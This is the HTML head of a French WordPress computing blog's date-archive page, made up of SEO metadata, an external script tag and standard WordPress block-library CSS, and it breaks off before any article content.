

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.breizh-ordi.fr/2022/03/22/
body_size: 17511
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	   			<link rel="shortcut icon" href="https://www.breizh-ordi.fr/wp-content/uploads/2018/12/favicon.png" type="image/x-icon"/>
						<meta name='robots' content='noindex, follow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22 mars 2022 - BreizhOrdi</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="22 mars 2022 - BreizhOrdi" />
	<meta property="og:url" content="https://www.breizh-ordi.fr/2022/03/22/" />
	<meta property="og:site_name" content="BreizhOrdi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.breizh-ordi.fr/2022/03/22/","url":"https://www.breizh-ordi.fr/2022/03/22/","name":"22 mars 2022 - BreizhOrdi","isPartOf":{"@id":"https://www.breizh-ordi.fr/#website"},"breadcrumb":{"@id":"https://www.breizh-ordi.fr/2022/03/22/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.breizh-ordi.fr/2022/03/22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.breizh-ordi.fr/"},{"@type":"ListItem","position":2,"name":"Archives for 22 mars 2022"}]},{"@type":"WebSite","@id":"https://www.breizh-ordi.fr/#website","url":"https://www.breizh-ordi.fr/","name":"BreizhOrdi","description":"L&#039;informatique à portée de main !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.breizh-ordi.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BreizhOrdi &raquo; Flux" href="https://www.breizh-ordi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="BreizhOrdi &raquo; Flux des commentaires" href="https://www.breizh-ordi.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
